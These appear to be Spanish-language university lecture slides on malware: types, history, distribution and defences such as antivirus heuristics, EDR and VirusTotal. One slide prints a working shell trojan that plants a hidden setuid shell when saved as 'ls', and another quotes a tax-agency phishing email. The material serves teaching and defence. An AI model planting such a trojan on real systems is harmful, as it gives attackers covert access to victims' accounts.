

Unidad 6

Código Malicioso

Código malicioso (malware)



 Malware (del inglés malicious software) es todo programa o código diseñado con la intención de dañar, interrumpir, robar información o tomar el control de un sistema informático sin el consentimiento del usuario.

Tipos

- Caballos de Troya
- Virus y Gusanos
- Muchos otros

Ejemplo de cosas que puede hacer



- Mostrar publicidad no deseada.
- Borrar archivos de configuración del disco rígido, para que la computadora se vuelva inoperable.
- Infectar una computadora y usarla para atacar a otras, haciendo parecer que el atacante es el dueño de la primer victima.
- Obtener información sobre ud., sus hábitos en la computadora, los sitios web que visita, sus credenciales, los lugares en los que está,etc.
- Capturar el audio y/o el video del dispositivo y enviarlo al atacante.
- Ejecutar comandos en un sistema, como si los hubiera ejecutado el usuario válido.
- Cifrar archivos y pedir un rescate economómico.
- Robar archivos de la máquina, especialmente aquellos con información personal, financiera, licencias de software, etc.
- Subir archivos al sistema, incluyendo más código malicioso, software pirata, pornografía.
- Utilizar el poder de cómputo para, por ejemplo, minar bitcoins.



Shell script en un sistema unix:

```
cp /bin/sh /tmp/.xyzzy
chmod u+s,o+x /tmp/.xyzzy
rm ./ls
ls $*
```

- Lo grabo con el nombre "ls" y engaño a un usuario para que lo ejecute
- Tengo un shell con setUID a ese usuario.

Caballo de Troya



- Programa con un propósito abierto (conocido para el usuario) y un propósito oculto (desconocido para el usuario).
 - Generalmente llamado Troyano
- Ejemplo: El script de la transparencia anterior
 - Propósito abierto: listar archivos en un directorio
 - Propósito oculto: Crear un shell setUID

Ejemplo: NetBus (1998)



- Designado para sistemas Windows 9x/NT
- La victima lo descarga y lo ejecuta.
 - Usualmente disfrazado como un juego.
- Actua como un servidor, aceptando y ejecutando comandos para administración remota.
 - Incluye intercepción de teclas, robo de claves de hotmail, captura de pantallas, apertura y cerrado de lectora de CD, upload y download de archivos, etc.

Troyanos que se replican



Caballo de troya que hace copias de si mismo

- También llamados caballos de troya autopropagables.
- Primera version del juego "animal" usaba esto para borrar copias de si mismo.

Dificil de detectar

- 1976: Karger y Schell sugieren modificar el compilador para incluir un troyano que se copia a si mismo en programas específicos, incluyendo versiones posteriores del compilador.
- 1980s: Thompson implementa esta idea





Modifica el compilador para que cuando se compila el programa *login*, el mismo acepta la clave correcta del usuario o una clave fija (la misma para todos los usuarios)


Modifica el compilador para que cuando se compila una nueva version del compilador, el codigo extra para realizar el primer paso sea insertado automáticamente.

Recompila el compilador

Borra el código fuente que contiene la modificación y vuelve a poner el código fuente original.


El programa login





El compilador





La historia se repite





Compiler virus infects thousands of programs

Published: 2009-08-20

A malicious program that infects software built with the Delphi programming language at compile time has been detected in thousands of applications, including other malicious programs, antivirus firms said this week.

The virus, known as Win32.Induc, replaces the SysConst.pas file used by Delphi compilers, leaving behind a backup of the original file. Programs compiled with the new file will spread the code to other systems, if those systems have older Delphi compilers installed. While the malicious program is several months old, antivirus firms have only recently started detecting the code, said security firm Sophos.

"Delphi is frequently used to create bespoke software, either by small software houses or by internal teams," Graham Cluley, senior technologist at Sophos, said in a blog post. "If you believe that you may be using software written in Delphi you would be very wise to ensure that your antivirus software is updated."

Sophos detected more than 3,000 programs infected with the code, including some banking Trojans, suggesting that even cybercriminals have had their computers compromised by the program. Another antivirus firm, Avast, has detected more than 200,000 files, although it's not clear whether the files are unique programs.

Compiler viruses are not common but are not new, either. In a 1984 paper Reflections on Trusting Trust (pdf), computer scientist Ken Thompson posited that a compiler could be modified to produce programs modified with a backdoor. In a 1992 paper, antivirus researcher Vesselin Bontchev mentions the existence of the compiler virus, which infects executables when they are recompiled, as a way to get around integrity checking.

Virus



- Programa que se inserta a si mismo en uno o más archivos y realiza alguna acción.
- Tiene dos Fases:
 - Fase de inserción
 - Fase de Ejecución realiza una acción (puede ser nula)



- Programadores de Apple II escribieron algunos
 - No los llamaban virus; muy experimentales
- Fred Cohen (1983-1984)
 - Estudiante de posgrado que los describió
 - Su profesor (Adleman) los llamó "computer virus"
 - La idea se prueba en sistemas UNIX y UNIVAC 1108.

Brain (Pakistani) virus (1986)





- Primer virus de PC, Altera el sector de booteo y se distribuye a otros Diskettes
- El virus intenta ocultarse para que no pueda ser detectado, modificando la interrupción 13H. Cuando se pide leer el sector de booteo, el virus muestra el sector de booteo original.
- El efecto del virus es cambiar la etiqueta del disco por la cadena: (c)
 Brain

Gusanos



 Un programa que se copia a si mismo de una computadora a otra a través de una red, y que generalmente no requiere interacción de los usuarios para propagarse.


Ejemplo: Internet Worm de 1988



- Sus objetivos eran sistemas Vax y Sun
 - Usaba vulnerabilidades en Sendmail y Finger. Intentaba crackear claves de usuarios y usar rsh.
 - Para recuperarse, había que desconectar el sistema de Internet y rebootear.
 - Para prevenir reinfección, varios programas críticos tuvieron que ser corregidos, recompilados y reinstalados.
- Hubo que desensamblarlo para descubrir su funcionamiento
- Deshabilitó varios miles de sistemas en alrededor de 6 horas (alrededor del 10% de la Internet en ese entonces).

Gusano





- Cabeza: Código que explota una vulnerabilidad en el sistema atacado.
- Motor de propagación: una vez que entró a la máquina victima, permite transferir el resto de si mismo, probablemente utilizando FTP, TFTP, HTTP, etc.
- Selector de objetivos: Para buscar nuevas victimas.
- Motor de escaneo: En base a la selección anterior, escanea en busqueda de nuevas víctimas.
- Payload: Acciones que realiza el gusano, como por ejemplo instalar un agente de DDos, o abrir una puerta trasera, o conectarse a un servidor IRC y recibir comandos.

Gusano Nimda (septiembre 2001)



Este gusano utilizaba 5 mecanismos distintos para difundirse.

- Explotando una vulnerabilidad conocida en IIS (CVE-2000-0884).
- Por mail, utilizando direcciones de correo existentes en el equipo infectado.
- Accediendo a carpetas compartidas.
- Agregando código malicioso en las páginas web de servidores comprometidos para atacar a los clientes que accedían a dichas páginas.
- Buscando y utilizando "puertas traseras" dejadas por los gusanos Code Red II y sadmind.

Santy Worm





The Register » Security » Anti-Virus »

Santy worm defaces thousands of sites



PHP exploit

By John Leyden

Published Tuesday 21st December 2004 23:38 GMT

Get breaking Security news straight to your desktop - click here to find out how

A worm which attacks web servers running the popular phpBB discussion forum software to deface vulnerable systems spread widely across the net today.

The <u>Santy</u> worm searches for vulnerable forum sites using Google. When a suitable target is found, Santy uses a remote exploit to gain access and deface it before resuming its scanning activity. Content on defaced sites is replaced by the following text string.

"This site is defaced!!!" NeverEverNoSanity

Conficker B (2008)



Ashley Carman, Editorial Assistant

September 10, 2014

Report: 31 percent of detected threats in 2014 attributed to Conficker

Share this article:













Six years after first being spotted in the wild, Conficker is still making its rounds online, and new research suggests that 31 percent of this year's top threats involved the worm.

Conficker capitalizes on unpatched machines that are still running Windows XP, as well as systems operating pirated versions of Windows, according to F-Secure's Threat Report H1 2014, which identifies the top 10 threats of the first half of 2014. The countries most at risk for the worm are Brazil, the United Arab Emirates, Italy, Malaysia and France.



F-Secure noted in its mid-year report that the Conficker worm continues to impact users and that Gameover Zeus still poses a threat

Trailing behind Conficker in the number two slot were Web-based attacks, which accounted for 20 percent of the top threats and frequently target the U.S., France and Sweden. Rounding out the top five were the Majava exploit (11 percent), Sality virus (10 percent), and the Ramnit virus (nine percent). The Majava exploit targeted Western countries, while both viruses had the greatest impact in Asia and South America during the first half of the year.

Análisis: http://www.csl.sri.com/users/vinod/papers/Conficker/





 Un backdoor es, como su nombre lo indica, una puerta trasera que permite un acceso oculto que saltea los mecanismos de control de acceso convencionales.

Adware y Spyware



- adware es cualquier programa que automáticamente muestra publicidad al usuario durante su instalación o durante su uso para generar lucro a sus autores.
- Spyware es cuando recopila información sobre una persona u organización sin su consentimiento. La función más común que tienen estos programas es la de recopilar información sobre el usuario, como por ejemplo sitios web que visita o consultas que realiza, y distribuirlo a empresas publicitarias, para mostrar publicidad dirigida.



- Captura teclas presionadas en un sistema comprometido, recolectando información sensible.
 Esto puede incluir claves, PINs, usuarios, etc.
- Generalmente se utilizan para realizar robo de identidad.

Bombas lógicas



- Un programa que realiza una acción que viola la politica de seguridad cuando ocurre un evento externo.
- Ejemplo: Programa que borra la nómina de sueldos de una compañia cuando se borra un registro en particular.
 - El "registro particular" generalmente es el de la persona que escribe la bomba lógica.
 - La idea es que si la persona es despedida y se borra su registro en la nómina de sueldos, la compañia pierde todo el resto de los registros.



 Un rootkit es una herramienta, o un grupo de ellas usadas para esconder los procesos y archivos que permiten al intruso mantener el acceso al sistema, a menudo con fines maliciosos. Un rootkit oculta inicios de sesión (logins), procesos, archivos y registros (logs). Puede incluir software para interceptar datos procedentes de terminales, conexiones de red (sniffer) e incluso el teclado (keylogger).

Ransomware



 Un ransomware es un software malintencionado que restringe el acceso (generalmente usando cifrado) a determinadas partes o archivos del sistema infectado, y pide un rescate a cambio de quitar esta restricción.


¿Qué son los password stealers?

 Un password stealer es un tipo de malware que se centra en robar las contraseñas almacenadas en un sistema. Estas contraseñas pueden incluir credenciales de inicio de sesión de cuentas en línea, correos electrónicos, redes sociales, aplicaciones y otros servicios.

• El password stealer puede buscar en el sistema en busca de contraseñas almacenadas en navegadores web u otros archivos locales. Una vez recopiladas las contraseñas, el malware las envía a los atacantes, quienes pueden utilizarlas para acceder ilegalmente a las cuentas de los usuarios, robar información personal o llevar a cabo actividades maliciosas.



Almacenamiento de claves en el navegador





Técnicas de distribución de password stealers



Correos fraudulentos

From: AFIP e-Ventanilla < eventanilla@afip.gov.ar>

Date: Mon, May 8, 2023 at 12:54 PM

Subject: EMBARGO - Ultimas 24hs Evita Derivacion a la Instancia Legal (359613)

ADMINISTRACIÓN FEDERAL DE INGRESOS PÚBLICOS

Buenos dias Sr,

Cancelacion obligaciones fiscales reclamadas en juicio de ejecucion fiscal com sumas embargadas. Reforma Fiscal. Ley 27.430 Condiciones y procedimiento

EVITE INCONVENIENTES EN SU DOMICILIO

Usted cuenta con un plazo de 2 días háblies para cancelar su obligación. Vencido el plazo concedito sin que se hubiera efecttuado el pago, nuestro mandante se reserva los derechos para iniciar posiblems acciones judiciales tendentes a obtener el pago de su acreencia, lo que le acasionará mayores gastos


Con el fin de ofrecerle una solución y detender este processo, el estudio le informa que cuenta con facilidade para efectuar el pago y cancelar su deuda.

Resolución de Archivo General

Adjunto le enviamos copia de la misma



Búsquedas en internet





September 15, 2022

RedLine: self-spreading stealer targets gamers on YouTube

Kaspersky researchers spotted an unusual malicious bundle (a collection of malicious programs distributed in the form of a single installation file, self-extracting archive or other file with installer-type functionality) targeting gamers on YouTube. Its main payload is the widespread RedLine stealer, one of the most common Trojans used to steal passwords and credentials from browsers.



Threat Actors Abuse Al-Generated Youtube Videos to Spread Stealer Malware



Trending! This Article has been trending on Internet for past 24 hours!

7 mins read time

Since November 2022 there has been a 200-300% month-on-month increase in Youtube videos. containing links to stealer malware such as Vidar, RedLine, and Raccoon in their descriptions. The videos lure users by pretending to be tutorials on how to download cracked versions of software such as Photoshop, Premiere Pro, Autodesk 3ds Max, AutoCAD, and other products that are licensed products available only to paid users.



Pavan Karthick M Published on March 13, 2023



Android password-stealing malware infects 100,000 Google Play users

By **Bill Toulas** March 21, 2022 0 04:29 PM 4





Defensas



- Distinguir malware conocido
- Detectar uso indebido de recursos
- Análisis dinámico en sandbox
- Distinguir entre datos e instrucciones ejecutables
- Limitar a los procesos el acceso a los objetos
- Prohibir el "sharing"
- Detectar la modificación de archivos
- Detectar acciones fuera de las especificaciones
- Analizar características estadísticas
- Whitelisting

Soluciones Antimalware



- Detección de programas maliciosos mediante patrones conocidos.
- Uso de Heurísticas:
 - Intento de acceso al sector de booteo.
 - Intento de listar todos los documentos en un directorio.
 - Intento de modificar algún programa ejecutable.
 - Intento de borrar archivos del disco rígido.
 - Intento de agregarse en el inicio del sistema operativo.
 - Utilización de empaquetador.

Soluciones EDR



Plataforma de seguridad que ofrece visibilidad y control granular sobre el endpoint para detectar y neutralizar amenazas avanzadas.

Recolección de Telemetría Profunda:

Un agente monitorea y registra continuamente la actividad a bajo nivel del sistema: procesos, conexiones de red, operaciones de archivos y llamadas a la API.

Detección Basada en Comportamiento:

Utiliza IA/Machine Learning para identificar Tácticas, Técnicas y Procedimientos (TTPs) maliciosos (ej. MITRE ATT&CK).

Busca ser eficaz contra amenazas evasivas como ataques sin archivos (fileless), living-off-the-land y exploits de día cero.

Soluciones EDR



Investigación y Threat Hunting:

Permite la búsqueda proactiva de indicadores de ataque (IOAs) en datos históricos y en tiempo real.

Respuesta Rápida y Remota:

Aislamiento de red del endpoint para contener la amenaza instantáneamente.

Capacidad de terminar procesos, eliminar artefactos y realizar análisis forense de forma remota para una remediación completa.

XDR

El EDR detecta y responde a amenazas solo en los endpoints (PCs, servidores), mientras que el XDR amplía esa capacidad al integrar y correlacionar datos de múltiples capas de seguridad (red, nube, email) para una visión unificada del ataque.

Punto clave



Un problema complejo

– ¿Como darse cuenta de que lo que el usuario pide no es lo que quiso pedir?



Botnets


Bots y Botnets



- Luego de un ataque exitoso contra un equipo, un bot (también conocido como zombie o drone) puede ser instalado en el sistema. Este programa habilita un mecanismo de control remoto para poder controlar a la victima. A través de este mecanismo, el atacante puede ejecutar comandos arbitrarios y tomar control total del sistema victima.
- Una botnet es una red de equipos comprometidos que puede ser controlada en formada remota por un atacante.

Bots y Botnets





Bots y Botnets



Usos:


- Ataques DDoS
- Spam
- Sniffing de Tráfico
- Robo de información
- Logueo de teclas
- Difusión de nuevo malware
- Spyware
- Abuso de servicios como Google Adsense
- Manipulación de encuestas online
- Robo de identidad

Fuente:

https://www.researchgate.net/publication/227859109_Study_of_Botnets_and_their_threats_to_Internet_Security

Botnets





Mirai botnet



```
Connection to 5.206.225.96 23 port [tcp/telnet] succeeded!
                         @88>
                                                                @88>
                         %8P
                                                                %8P
        \times 8888
               x888.
                                  _d88B :@8c
                                                      J
                                                                @88u
         888X
                         @88u
                                =~8888f8888r
                                                   us888u.
               ?888f
  X888
         888X
                888>
                         888E
                                  4888> '88'
                                                . @88
                                                      ~8888
                                                                888E
                                               9888
  X888
         888X
               '888>
                         888E
                                  4888>
                                                      9888
                                                                888E
  X888
         888X
               '888>
                                  4888>
                                               9888
                                                      9888
                                                                888E
                         888E
  X888
                                               9888
                                                                888E
         888X
               *888>
                         888E
                                  _d888L
                                                      9888
  *88%
         *88
               '888 <u>!</u>
                         8888
                                               9888
                                                      9888
                                                                8888
                                                *888
                         R888
                                                       888
                                                                R888

    A text-based MUD by Oscar Popodokulus -

No account? Register at www.elrooted.com
Enter user
             yop
yop
Enter pass
             уор
Disconnected by server.
  ess any key to exit.
```

Ransomware Wannacry






Miners



The Pirate Bay Caught Running Browser-Based Cryptocurrency Miner



The world's popular torrent download website, The Pirate Bay, has again been in a new controversy—this time over secretly planting an in-browser cryptocurrency miner on its website that utilizes its visitors' CPU processing power in order to mine digital currencies.

The Pirate Bay is the most popular and most visited file-sharing website predominantly used to share copyrighted material free of charge. The site has usually been in the news for copyright infringement by movie studios, music producers and software creators.

Arc Browser – mayo 2024






Products Pricing Partners Why ThreatDown Support

Threat actor immediately impersonates Arc brand

We observed an ad campaign impersonating the Arc browser that looks entirely legitimate with official logo and website. A search for "arc installer" or "arc browser windows" resulted in the following two ads being shown:




Using Google's Ad Transparency Center, we connected them to the following advertiser from Ukraine:

ADVERTISER
ПРИВАТНЕ ПІДПРИЄМСТВО "САЛОН "СОФТ"

Р Report this ad

AVGater





Packers y joiners



- Packer: Compresor de ejecutables que permite la descompresión en tiempo real, cuando el programa se ejecuta. Si no es conocido por el antivirus, puede engañarlo para que no sea detectado. Ejemplos de packer: upx
- Los joiners son programas que permiten "unir" dos o más archivos generando un unico .EXE. Son útiles para insertar un troyano en un .EXE inofensivo como puede ser una tarjeta de saludo o un juego que normalmente se pasa por mail o se baja a través de una red P2P.

Emotet (https://www.us-cert.gov/ncas/alerts/TA18-201A)



Currently, Emotet uses five known spreader modules: NetPass.exe, WebBrowserPassView, Mail PassView, Outlook scraper, and a credential enumerator.

- NetPass.exe is a legitimate utility developed by NirSoft that recovers all network passwords stored on a system for the current logged-on user. This tool can also recover passwords stored in the credentials file of external drives.
- Outlook scraper is a tool that scrapes names and email addresses from the victim's Outlook accounts and uses that information to send out additional phishing emails from the compromised accounts.
- 3. WebBrowserPassView is a password recovery tool that captures passwords stored by Internet Explorer, Mozilla Firefox, Google Chrome, Safari, and Opera and passes them to the credential enumerator module.
- 4. Mail PassView is a password recovery tool that reveals passwords and account details for various email clients such as Microsoft Outlook, Windows Mail, Mozilla Thunderbird, Hotmail, Yahoo! Mail, and Gmail and passes them to the credential enumerator module.
- 5. Credential enumerator is a self-extracting RAR file containing two components: a bypass component and a service component. The bypass component is used for the enumeration of network resources and either finds writable share drives using Server Message Block (SMB) or tries to brute force user accounts, including the administrator account. Once an available system is found, Emotet writes the service component on the system, which writes Emotet onto the disk. Emotet's access to SMB can result in the infection of entire domains (servers and clients).




Figure 2: Emotet infection process

Servicio Virustotal - https://www.virustotal.com



VirusTotal es un servicio en línea gratuito que analiza archivos y URLs sospechosas para detectar malware y otras amenazas. Utiliza una vasta red de más de 70 escáneres de antivirus y servicios de listas negras de dominios/URL, incluyendo análisis de comportamiento en sandbox.

Ver productos participantes en:

https://docs.virustotal.com/docs/contributors

Ejemplo virustotal



a6b2c5e08c78bf4d7da	de79849960b54d			
66	① 66/74 security vendors and 5 sandboxes flagged this file as ma	licious	C' Rean	nalyze
/74	0fa207940ea53e2b54a2b769d8ab033a6b2c5e08c78bf4d7dade798499 sodinokibi.exe	960b54d		t Modification Date
Community Score	peexe spreader checks-user-input long-sleeps direct-cpu-clock-	access checks-usb-bus detect-debug-env	vironment runtime-modules	
DETECTION	DETAILS RELATIONS BEHAVIOR COMMUNITY 24+			
Join our Communit	ty and enjoy additional community insights and crowdsourced detections, p	lus an API key to <u>automate checks.</u>		
Popular threat label	① trojan.sodinokibi/brsecmon Threat categories troj	an rancomware	Family labels sodinokibi brse	venina deleberal
	trijanisodinokibi/bisecinon	all lalisolliware	raility tabets soullokible bise	ecinon deisnad
Security vendors' ar		an tansonware	rainity tabets soumonible bise	Do you want to auton
Security vendors' ar AhnLab-V3		Alibaba	Ransom:Win32/generic.a	Do you want to auton
	nalysis ①			Do you want to auton
AhnLab-V3	nalysis ① ① Malware/Win32.RL_Generic.R267978	Alibaba	① Ransom:Win32/generic.a	Do you want to auton
AhnLab-V3 AliCloud	① Malware/Win32.RL_Generic.R267978 ① RansomWare	Alibaba ALYac	Ransom:Win32/generic.a Trojan.Ransom.Sodinoki	Do you want to auton ali2000010 ibi
AhnLab-V3 AliCloud Antiy-AVL	Malware/Win32.RL_Generic.R267978 RansomWare Trojan[Ransom]/Win32.Sodinokibi.a	Alibaba ALYac Arcabit	Ransom:Win32/generic.a Trojan.Ransom.Sodinoki Trojan.Brsecmon.1	Do you want to auton ali2000010 ibi
AhnLab-V3 AliCloud Antiy-AVL Avast	Malware/Win32.RL_Generic.R267978 RansomWare Trojan[Ransom]/Win32.Sodinokibi.a Win32:MalwareX-gen [Trj]	Alibaba ALYac Arcabit Avert Labs	Ransom:Win32/generic.a Trojan.Ransom.Sodinoki Trojan.Brsecmon.1 SodinokibiIFB68A023334	Do you want to auton ali2000010 ibi
AhnLab-V3 AliCloud Antiy-AVL Avast AVG	Malware/Win32.RL_Generic.R267978 RansomWare Trojan[Ransom]/Win32.Sodinokibi.a Win32:MalwareX-gen [Trj] Win32:MalwareX-gen [Trj]	Alibaba ALYac Arcabit Avert Labs Avira (no cloud)	① Ransom:Win32/generic.a ① Trojan.Ransom.Sodinoki ① Trojan.Brsecmon.1 ① SodinokibilFB68A023334 ① HEUR/AGEN.1310492	Do you want to auton ali2000010 ibi 43
AhnLab-V3 AliCloud Antiy-AVL Avast AVG BitDefender	Malware/Win32.RL_Generic.R267978 RansomWare Trojan[Ransom]/Win32.Sodinokibi.a Win32:MalwareX-gen [Trj] Win32:MalwareX-gen [Trj] Trojan.Brsecmon.1	Alibaba ALYac Arcabit Avert Labs Avira (no cloud) BitDefenderTheta	Ransom:Win32/generic.a Trojan.Ransom.Sodinoki Trojan.Brsecmon.1 SodinokibiIFB68A023334 HEUR/AGEN.1310492 Gen:NN.ZexaF.36804.su0	Do you want to auton ali2000010 ibi 43
AhnLab-V3 AliCloud Antiy-AVL Avast AVG BitDefender Bkav Pro	Malware/Win32.RL_Generic.R267978 RansomWare Trojan[Ransom]/Win32.Sodinokibi.a Win32:MalwareX-gen [Trj] Win32:MalwareX-gen [Trj] Trojan.Brsecmon.1 W32.AIDetectMalware	Alibaba ALYac Arcabit Avert Labs Avira (no cloud) BitDefenderTheta ClamAV	Ransom:Win32/generic.a Trojan.Ransom.Sodinoki Trojan.Brsecmon.1 Sodinokibi!FB68A023334 HEUR/AGEN.1310492 Gen:NN.ZexaF.36804.su0 Win.Trojan.Sodinokibi-68	Do you want to auton ali2000010 ibi 43

Hybrid analysis - https://hybrid-analysis.com/



Es un servicio gratuito que se especializa en el análisis profundo de archivos y URLs sospechosas. Su principal característica es el uso de una tecnología de "sandbox", un entorno virtual y aislado donde el malware potencial se ejecuta de forma segura para observar su comportamiento sin riesgo.

Capacidades Clave:

Análisis Dinámico (Sandbox): Observa en tiempo real qué hace un archivo: qué procesos crea, a qué sitios se conecta, qué claves de registro modifica y qué archivos intenta cambiar en el sistema.

Análisis Estático: Examina el código del archivo sin ejecutarlo para extraer metadatos, cadenas de texto e indicadores de compromiso (IOCs) potenciales.

Informes de Comportamiento: Genera reportes exhaustivos con capturas de pantalla, un listado de las acciones maliciosas detectadas y mapeo con las tácticas y técnicas de la matriz MITRE ATT&CK®.

Extracción de Indicadores: Identifica y extrae automáticamente indicadores de compromiso (IOCs) como hashes de archivos, direcciones IP, dominios y mutaciones del registro, que son cruciales para la respuesta a incidentes y la caza de amenazas.